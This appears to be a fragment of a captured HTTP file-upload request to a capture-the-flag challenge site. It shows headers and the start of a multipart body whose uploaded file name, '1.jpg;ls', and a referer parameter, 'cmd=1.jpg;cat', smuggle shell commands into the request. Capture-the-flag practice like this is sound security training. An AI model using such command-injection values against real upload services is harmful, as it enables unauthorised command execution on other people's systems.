 Sec-Fetch-Dest: empty
Referer: https://4ae7b22e-9942-4938-80f4-f36f2aa96566.challenge.ctf.show/?cmd=1.jpg;cat
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundary8aUPeWb5TkMlx6Xh
Content-Disposition: form-data; name="file"; filename="1.jpg;ls"
Content-Type: image/jpeg
ÿØÿàJFIFHHÿÛC